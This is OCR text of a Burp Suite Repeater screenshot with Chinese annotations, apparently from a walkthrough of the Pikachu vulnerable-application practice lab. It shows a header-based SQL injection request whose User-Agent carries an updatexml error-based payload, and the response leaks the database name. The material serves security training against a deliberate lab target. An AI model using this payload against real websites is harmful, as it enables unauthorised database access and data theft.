 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
2、点击发送
请求
Pretty 原始 十六进制 \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.81.135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: 1' and updatexml(1, concat(0x7e, database()), 1) and '
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; BEEFHOOK=
PHPSESSID=
k1di6d5dns103nob4p28f9inl0
11 dnt: 1
12 sec-gpc: 1
13 Connection: close
14
15
1、复制我们的payload
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
得到数据库
INSPECTOR
? Search... 没有匹配
完成 31,418字节 | 10毫秒